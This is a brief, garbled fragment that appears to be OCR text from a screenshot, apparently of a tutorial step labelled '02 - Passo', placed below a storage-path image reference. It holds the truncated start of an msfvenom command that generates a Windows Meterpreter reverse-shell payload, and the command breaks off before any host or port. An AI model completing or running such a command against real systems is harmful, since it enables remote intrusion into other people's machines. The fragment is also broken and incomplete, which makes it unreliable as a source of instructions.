
msfvenom -p 
windows/meterpreter/reverse_
02 - Passo